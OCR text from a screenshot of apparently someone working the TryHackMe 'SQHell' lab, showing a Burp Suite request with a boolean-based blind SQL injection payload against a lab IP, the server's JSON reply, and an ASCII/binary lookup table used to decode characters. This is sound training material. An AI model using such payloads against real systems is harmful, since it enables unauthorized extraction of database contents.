 TryHackMe | SQHell
1 SQL Injection in A
File Edit View
1 SQL Inject
2. SQL Inject
3. SQL Inject
4. T&S = Prob
5. probably t
sqhell_5
Ln 7, Col 9
ACTER_SET_A
[12:21:59]
[12:22:55]
[12:25:28]
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.3 - Temporary Project - licensed to trial user
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 2 3 4 5 +
Send Cancel < >
Target: htt
Request
Pretty Raw Hex
\n
1 GET /register/user-check?username=
admin'+and+(ascii(substring(database(),2,1)))=113+and+'1'=
'1 HTTP/1.1
2 Host: 10.10.82.5
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://10.10.82.5/register
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Apr 2023 19:27:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 19
7
8 {
"available":false
}
Search...
is website you agree with our use of cookies to improve its performance and enhance your exp
More information in our Privacy Policy.
Stream NahamSec - Blind SQL In Blind SQL in ASCII - Bina
Not secure | sticksandstones.kstrom.com/appen.html
1Password – Passw... New Tab
Table
Letter ASCII Code Binary Letter ASCII Code Binary
a 097 01100001 A 065 01000001
b 098 01100010 B 066 01000010
c 099 01100011 C 067 01000011
d 100 01100100 D 068 01000100
e 101 01100101 E 069 01000101
f 102 01100110 F 070 01000110
g 103 01100111 G 071 01000111
h 104 01101000 H 072 01001000
i 105 01101001 I 073 01001001
j 106 01101010 J 074 01001010
k 107 01101011 K 075 01001011
l 108 01101100 L 076 01001100
m 109 01101101 M 077 01001101
n 110 01101110 N 078 01001110
o 111 01101111 O 079 01001111
p 112 01110000 P 080 01010000
q 113 01110001 Q 081 01010001
r 114 01110010 R 082 01010010
s 115 01110011 S 083 01010011
t 116 01110100 T 084 01010100
u 117 01110101 U 085 01010101
v 118 01110110 V 086 01010110
w 119 01110111 W 087 01010111
x 120 01111000 X 088 01011000
y 121 01111001 Y 089 01011001
z 122 01111010 Z 090 01011010
Title Page
Introduction Sample pages: K is for kitsch or W is for Wall
Order the Book Books Links Contact the Author
BARÇA